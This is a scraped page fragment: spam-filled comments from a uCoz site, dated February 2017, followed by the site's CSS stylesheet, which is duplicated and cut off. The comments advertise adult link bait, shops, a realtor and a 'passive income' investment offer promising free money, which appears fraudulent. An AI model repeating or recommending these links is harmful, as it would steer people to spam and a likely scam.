<div style="float:right;font-size:8px;" title="2017-02-27">14.21.23</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21764');" title="TimYAtruK" rel="nofollow"><b>TimYAtruK</b></a>



<div class="cMessage">Найди свою идею бизнеса здесь http://p-business.ru/ - p-business.ru <br>бесплатно, без регистрации.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">13.29.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21397');" title="Edwinval" rel="nofollow"><b>Edwinval</b></a>



<div class="cMessage">Plumpers Boobs!Only For You!# 9529877 <br>Tits photos !!! Look Now !! # 1239243</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">00.48.15</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21760');" title="WillieKax" rel="nofollow"><b>WillieKax</b></a>



<div class="cMessage">Alex Price, Toronto Realtor. Homes and condos in Toronto for Sale <br>http://aprice.ca/ - Show more...</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-26">20.23.20</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21761');" title="Josephsiz" rel="nofollow"><b>Josephsiz</b></a>



<div class="cMessage">Купить в интернет магазине недорого - shopozone.ru  http://shopozone.ru - Распродажа женской модной одежды  >>> <br> <br>[URL=https://vk.cc/5JRwki  - [IMG - http://s8.hostingkartinok.com/uploads/images/2017/02/09205eeea2c11fcea4ac38a154b994fb.jpg[/IMG - [/URL -  <br> <br>[URL=https://vk.cc/5JRDaC - [IMG - http://s8.hostingkartinok.com/uploads/images/2017/02/4887b6a6b8448b14462ebe9b9e3dcc01.jpg[/IMG - [/URL -  <br> <br>[URL=https://goo.gl/ycRVTC - [IMG - https://s8.hostingkartinok.com/uploads/ima</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-25">11.54.59</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21696');" title="GrandSabib" rel="nofollow"><b>GrandSabib</b></a>



<div class="cMessage">Пассивный доход вместе с корпорацией Лачесис! Инвестируйте в свое будущее! Мы даем сразу 50$ на счет каждому партнеру! http://goo.gl/BTTKA3 - lachesys.ru (lachesys.ru)</div>


</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://meeting.clan.su/_st/my.css
body_size: 4177
content:
/* General Style */
body {background:#000000; margin:0px; padding:0px;text-align:center;}
#wrap {width:1000px;margin-left:auto;margin-right:auto;width: expression(document.body.clientWidth > 1000 ? "1000" : "1000px");text-align:left;min-width:1000px;background:url('/.s/t/832/2.gif') repeat-y;}
#topPick {background:url('/SHAPKA_MCS3.jpg') no-repeat;height:90px;}
#header {height:110px;}
#navBar {text-align:center;color:#FFFFFF;}
#logo h1 {color:#FFD52C;font-weight:normal;font-size:11px;text-align:center;margin:0;padding:0;}
#navBar {text-align:center;color:#FFFFFF;}
#leftColumn {width:198px;float:left;}
#content {width:560px;margin-left:20px;margin-right:20px;float:left;padding:20px 0px;overflow:auto;}
#rightColumn {width:198px;float:right;}
#footer {background:url('/.s/t/832/5.gif') no-repeat #1A0E01;text-align:center;color:#FFFFFF;padding:20px;}

.boxTable {width:199px;padding:0;margin:0px;text-align:center;}
.boxTable h2 {font-size:7pt;color:#FFFF00;padding:3px;margin:0px;background:url('/box.gif');}
.boxContent {margin-left:auto;margin-right:auto;width:189px;padding:5px 0px;text-align:left;}
.center {text-align:center;}

.orange a:link {text-decoration:underline; color:#FFFFFF;}
.orange a:active {text-decoration:underline; color:#FFFFFF;}
.orange a:visited {text-decoration:underline; color:#FFFFFF;}
.orange a:hover {text-decoration:none; color:#000000;}

#navBar a {background:#000000;padding:2px 5px 3px 5px;}
#navBar a:link {text-decoration:none; color:#FFFFFF;}
#navBar a:active {text-decoration:none; color:#FFFFFF;}
#navBar a:visited {text-decoration:none; color:#FFFFFF;}
#navBar a:hover {text-decoration:none; background:#FFD52C;color:#000000;}

a:link {text-decoration:underline; color:#FFD52C;}
a:active {text-decoration:underline; color:#FFD52C;}
a:visited {text-decoration:underline; color:#FFD52C;}
a:hover {text-decoration:none; color:#CCCCCC;}

h1 {color:#CCCCCC;font-size:14pt;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#9F9F9F}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#CCCCCC}
a.noun:active {text-decoration:none; color:#CCCCCC}
a.noun:visited {text-decoration:none; color:#CCCCCC}
a.noun:hover {text-decoration:none; color:#FFFFFF}
.mframe1 {padding:2 10 30 10px;}
hr {color:#464646;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#FFFFFF;font-size:13px;font-weight:bold; padding-left:22px; background: url('/.s/t/832/6.gif') no-repeat 5px 2px;}

.menut0 {}
.menut {padding:2 3 3 15px;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;}

.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:underline; color:#CCCCCC}
a.menu1:active {text-decoration:underline; color:#CCCCCC}
a.menu1:visited {text-decoration:underline; color:#CCCCCC}
a.menu1:hover {text-decoration:none; color:#FFFFFF}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/832/7.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:bold;font-size:10pt;}
.uMenuV li a:link {text-decoration:none; color:#FF8C00;}
.uMenuV li a:active {text-decoration:none; color:#FF8C00;}
.uMenuV li a:visited {text-decoration:none; color:#FF8C00;}
.uMenuV li a:hover {text-decoration:none; color:#636363;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV .uMenuItemA.a:link {text-decoration:none; color:#F0CA2A;}
.uMenuV .uMenuItemA.a:visited {text-decoration:none; color:#F0CA2A;}
.uMenuV .uMenuItemA.a:hover {text-decoration:underline; color:#F0CA2A;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {margin: 0; padding: 0 0 0 20px; background:url('/.s/t/832/8.gif') no-repeat;margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/832/7.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#B2B2B2;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#CCCCCC;}
a.catName:visited {text-decoration:none; color:#CCCCCC;}
a.catName:hover {text-decoration:none; color:#FFFFFF;}
a.catName:active {text-decoration:none; color:#CCCCCC;}
a.catNameActive:link {text-decoration:none; color:#FFFFFF;}
a.catNameActive:visited {text-decoration:none; color:#FFFFFF;}
a.catNameActive:hover {text-decoration:underline; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#FFFFFF;}
/* ----------------- */

/* Entries Style */
.eBlock {border:1px solid #393939;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 5px 5px 5px 25px; background: url('/.s/t/832/9.gif') left center no-repeat;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eText, .eMessage {text-align:justify; padding:10px !important;}

.eDetails {background:#353535;color:#999999;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt; }
.eDetails1 {background:#353535;color:#999999;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt; }
.eDetails2 {background:#353535;color:#999999;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt; }

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/832/10.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {border:1px solid #555555;background:#2C2C2C;}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#838383;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#2C2C2C;}
.cBlock2 {background:#2C2C2C;}
/* -------------- */

/* Comments Form Style */
.commTable {background:#2C2C2C;}
.commTd1 {color:#FF981E;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#636363;background:#222222;border:none;}
.smiles {border:1px solid #555555;background:#222222;border:none;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#636363;background:#222222;border:none;}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/832/11.gif') no-repeat 0px 4px;}
.archActive {color:#FFFFFF;}
a.archLink:link {text-decoration:underline; color:#FFFFFF;}
a.archLink:visited {text-decoration:underline; color:#FFFFFF;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#E2B4B4;}
.archiveDateTitle {font-weight:bold;color:#FFFFFF;padding-top:15px;}
.archEntryHr {width:250px;color:#333333;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/832/12.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#E2B4B4;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calTable {margin-left:auto;margin-right:auto;}
.calMonth {}
.calWday {color:#FFFFFF; background:#444444; width:18px;}
.calWdaySe {color:#FFFFFF; background:#555555; width:18px;}
.calWdaySu {color:#FFFFFF; background:#555555; width:18px; font-weight:bold;}
.calMday {color:#CCCCCC;background:#202020;}
.calMdayA {color:#000000;background:#CCCCCC;}
.calMdayIs {color:#C04141;background:#222222;font-weight:bold;border:1px solid #555555;}
.calMdayIsA {border:1px solid #555555; background:#333333;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#FFFFFF;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#FFFFFF;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#000000}
.textResults {background:#FFFFFF}
.textResultsTd {background:#5F5F5F}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#5F5F5F}

.totalVotesTable {background:#FFFFFF}
.totalVotesTd {background:#5F5F5F}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:yellow;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:pink;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#99CCFF;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#2C2C2C;height:100px;width:300px;}
.replaceBody {background:#000000;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#000000;border-bottom:2px solid #DDE5EC;}
.gTableTop {padding:2px;height:32px;background:url('/.s/t/832/5.gif') no-repeat #1A0E01;border:1px solid #494949; color:#000000;font-family:Verdana,Sans-Serif;font-size:13px;font-weight:bold; padding-left:22px;}
.gTableSubTop {padding:2px;background:url('/.s/t/832/13.gif') #000000;color:#767676;height:21px;font-size:10px;border:1px solid #494949;}
.gTableBody {padding:2px;background:#202020;}
.gTableBody1 {padding:2px;background:#202020;}
.gTableBottom {padding:2px;background:#202020;}
.gTableLeft {padding:2px;background:#202020;font-weight:bold;color:#CCCCCC}
.gTableRight {padding:2px;background:#202020;color:#666666;}
.gTableError {padding:2px;background:#202020;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#202020}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#222222}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#000000;}
a.catLink:visited {text-decoration:none; color:#000000;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:none; color:#000000;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#888888;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:underline; color:#CCCCCC;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:underline; color:#CCCCCC;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:none; color:#FFFFFF;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#CCCCCC;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#CCCCCC;}
a.forumBarA:visited {text-decoration:none; color:#CCCCCC;}
a.forumBarA:hover {text-decoration:underline; color:#FFFFFF;}
a.forumBarA:active {text-decoration:underline; color:#CCCCCC;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#862D2D;color:#FFFFFF;}
.fastNavCat {background:#F9E6E6;}
.fastNavCatA {background:#F9E6E6;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#202020;padding-right:10px;font-size:7pt;}
.switches {background:#2B2B2B;}
.switch {background:#202020;width:15px;font-size:7pt;}
.switchActive {background:#555555;font-weight:bold;color:#CCCCCC;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#CCCCCC;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#CCCCCC;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FFFFFF;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#CCCCCC;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#202020}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#222222}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#666666;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#222222;height:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; border:1px solid #494949;}
.threadsDetails {padding:2px;background:#373737;height:20px;color:#555555;color:#FFFFFF;border:1px solid #494949;}
.forumOnlineBar {padding:2px;background:#161616;height:20px;color:#CCCCCC;border:1px solid #494949;}

a.threadPinnedLink:link {text-decoration:none; color:#CCCCCC;}
a.threadPinnedLink:visited {text-decoration:none; color:#CCCCCC;}
a.threadPinnedLink:hover {text-decoration:underline; color:#FFFFFF;}
a.threadPinnedLink:active {text-decoration:underline; color:#CCCCCC;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:underline; color:#CCCCCC;}
a.threadLink:visited {text-decoration:underline; color:#CCCCCC;}
a.threadLink:hover {text-decoration:none; color:#FFFFFF;}
a.threadLink:active {text-decoration:underline; color:#CCCCCC;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#555555}
.postPoll {background:#222222;text-align:center;}
.postFirst {background:#222222;border-bottom:1px solid silver;}
.postRest1 {background:#222222;}
.postRest2 {background:#222222;}
.postSeparator {height:2px;background:#CCCCCC;}

.postTdTop {background:url('/.s/t/832/13.gif') #000000;color:#767676;height:21px;font-size:10px;border:1px solid #494949;}
.postBottom {background:#202020;height:20px;color:#555555;}
.postUser {font-weight:bold;}
.postTdInfo {background:#222222;text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#CCCCCC;}
.posttdMessage {background:#202020;padding:5px;}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#555555;font-size:9px;}
.quoteMessage {background:#555555;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#555555;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/832/14.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/832/14.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #333333;color:#FFFFFF;border:1px outset #333333;}

.codeButtons {font-size:7pt;background: #333333;color:#FFFFFF;border:1px outset #333333;}
.codeCloseAll {font-size:7pt;background: #333333;color:#FFFFFF;border:1px outset #333333;font-weight:bold;}
.postNameFl,.postDescrFl {background:#2C2C2C;border:1px solid #555555;width:400px}
.postPollFl,.postQuestionFl {background:#2C2C2C;border:1px solid #555555;width:400px}
.postResultFl {background:#2C2C2C;border:1px solid #555555;width:50px}
.postAnswerFl {background:#2C2C2C;border:1px solid #555555;width:300px}
.postTextFl {width:500px;height:150px;background: url(http://www.meeting.clan.su/_ph/31/2/869720098.jpg) no-repeat top right;border:1px solid #BBBBBB;}
.postUserFl {background:#2C2C2C;border:1px solid #555555;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */

* PageSelector */
.catPages1 {color:#EFEEEB;border:0px;margin-bottom:10px;margin-top:10px;}
.catPages1 a:link,
.catPages1 a:visited,
.catPages1 a:hover,
.catPages1 a:active {text-decoration:none;color: #636363;background:#353535;padding:3px 10px;font-size:11px;font-weight:bold;}
.catPages1 a:hover {background:#2c2c2c;color:#FFFFFF;font-weight:bold;}
.catPages1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;}

.pagesBlockuz1 {color:#EFEEEB;border:0px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz1 a:link,
.pagesBlockuz1 a:visited,
.pagesBlockuz1 a:hover,
.pagesBlockuz1 a:active {text-decoration:none;color: #636363;background:#353535;padding:3px 10px;font-size:11px;font-weight:bold;}
.pagesBlockuz1 a:hover {background:#2c2c2c;color:#FFFFFF;font-weight:bold;}
.pagesBlockuz1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;}

.pagesBlock1 {color:#EFEEEB;border:0px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #636363;background:#353535;padding:3px 10px;font-size:11px;font-weight:bold;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#FFFFFF;font-weight:bold;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;}
/* ---------------- */

/* Site Spoiler by AMD*/
a.bspoiler:link {text-decoration:none;}
a.bspoiler:visited {text-decoration:none;}
a.bspoiler:hover {text-decoration:none;}
a.bspoiler:active {text-decoration:none;}
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;}
.bspoilerdtw {margin: 3px; margin-top:1px;}
/* ----------------- */

--- FILE ---
content_type: text/css
request_url: https://meeting.clan.su/_st/my.css
body_size: 4177
content:
/* General Style */
body {background:#000000; margin:0px; padding:0px;text-align:center;}
#wrap {width:1000px;margin-left:auto;margin-right:auto;width: expression(document.body.clientWidth > 1000 ? "1000" : "1000px");text-align:left;min-width:1000px;background:url('/.s/t/832/2.gif') repeat-y;}
#topPick {background:url('/SHAPKA_MCS3.jpg') no-repeat;height:90px;}
#header {height:110px;}
#navBar {text-align:center;color:#FFFFFF;}
#logo h1 {color:#FFD52C;font-weight:normal;font-size:11px;text-align:center;margin:0;padding:0;}
#navBar {text-align:center;color:#FFFFFF;}
#leftColumn {width:198px;float:left;}
#content {width:560px;margin-left:20px;margin-right:20px;float:left;padding:20px 0px;overflow:auto;}
#rightColumn {width:198px;float:right;}
#footer {background:url('/.s/t/832/5.gif') no-repeat #1A0E01;text-align:center;color:#FFFFFF;padding:20px;}

.boxTable {width:199px;padding:0;margin:0px;text-align:center;}
.boxTable h2 {font-size:7pt;color:#FFFF00;padding:3px;margin:0px;background:url('/box.gif');}
.boxContent {margin-left:auto;margin-right:auto;width:189px;padding:5px 0px;text-align:left;}
.center {text-align:center;}

.orange a:link {text-decoration:underline; color:#FFFFFF;}
.orange a:active {text-decoration:underline; color:#FFFFFF;}
.orange a:visited {text-decoration:underline; color:#FFFFFF;}
.orange a:hover {text-decoration:none; color:#000000;}

#navBar a {background:#000000;padding:2px 5px 3px 5px;}
#navBar a:link {text-decoration:none; color:#FFFFFF;}
#navBar a:active {text-decoration:none; color:#FFFFFF;}
#navBar a:visited {text-decoration:none; color:#FFFFFF;}
#navBar a:hover {text-decoration:none; background:#FFD52C;color:#000000;}

a:link {text-decoration:underline; color:#FFD52C;}
a:active {text-decoration:underline; color:#FFD52C;}
a:visited {text-decoration:underline; color:#FFD52C;}
a:hover {text-decoration:none; color:#CCCCCC;}

h1 {color:#CCCCCC;font-size:14pt;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#9F9F9F}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#CCCCCC}
a.noun:active {text-decoration:none; color:#CCCCCC}
a.noun:visited {text-decoration:none; color:#CCCCCC}
a.noun:hover {text-decoration:none; color:#FFFFFF}
.mframe1 {padding:2 10 30 10px;}
hr {color:#464646;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#FFFFFF;font-size:13px;font-weight:bold; padding-left:22px; background: url('/.s/t/832/6.gif') no-repeat 5px 2px;}

.menut0 {}
.menut {padding:2 3 3 15px;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;}

.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:underline; color:#CCCCCC}
a.menu1:active {text-decoration:underline; color:#CCCCCC}
a.menu1:visited {text-decoration:underline; color:#CCCCCC}
a.menu1:hover {text-decoration:none; color:#FFFFFF}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/832/7.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:bold;font-size:10pt;}
.uMenuV li a:link {text-decoration:none; color:#FF8C00;}
.uMenuV li a:active {text-decoration:none; color:#FF8C00;}
.uMenuV li a:visited {text-decoration:none; color:#FF8C00;}
.uMenuV li a:hover {text-decoration:none; color:#636363;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV .uMenuItemA.a:link {text-decoration:none; color:#F0CA2A;}
.uMenuV .uMenuItemA.a:visited {text-decoration:none; color:#F0CA2A;}
.uMenuV .uMenuItemA.a:hover {text-decoration:underline; color:#F0CA2A;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {margin: 0; padding: 0 0 0 20px; background:url('/.s/t/832/8.gif') no-repeat;margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/832/7.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#B2B2B2;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#CCCCCC;}
a.catName:visited {text-decoration:none; color:#CCCCCC;}
a.catName:hover {text-decoration:none; color:#FFFFFF;}
a.catName:active {text-decoration:none; color:#CCCCCC;}
a.catNameActive:link {text-decoration:none; color:#FFFFFF;}
a.catNameActive:visited {text-decoration:none; color:#FFFFFF;}
a.catNameActive:hover {text-decoration:underline; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#FFFFFF;}
/* ----------------- */

/* Entries Style */
.eBlock {border:1px solid #393939;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 5px 5px 5px 25px; background: url('/.s/t/832/9.gif') left center no-repeat;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eText, .eMessage {text-align:justify; padding:10px !important;}

.eDetails {background:#353535;color:#999999;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt; }
.eDetails1 {background:#353535;color:#999999;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt; }
.eDetails2 {background:#353535;color:#999999;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt; }

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/832/10.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {border:1px solid #555555;background:#2C2C2C;}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#838383;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#2C2C2C;}
.cBlock2 {background:#2C2C2C;}
/* -------------- */

/* Comments Form Style */
.commTable {background:#2C2C2C;}
.commTd1 {color:#FF981E;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#636363;background:#222222;border:none;}
.smiles {border:1px solid #555555;background:#222222;border:none;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#636363;background:#222222;border:none;}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/832/11.gif') no-repeat 0px 4px;}
